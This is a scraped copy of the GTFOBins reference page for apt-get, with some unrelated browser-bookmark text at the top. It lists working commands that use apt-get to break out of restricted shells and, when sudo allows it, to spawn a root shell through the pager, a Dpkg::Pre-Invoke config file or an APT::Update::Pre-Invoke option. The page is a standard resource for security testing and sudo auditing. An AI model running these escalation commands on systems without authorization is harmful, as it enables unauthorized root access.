 https://gtfobins.github.io/gtfobins/apt-get/
技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗马
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh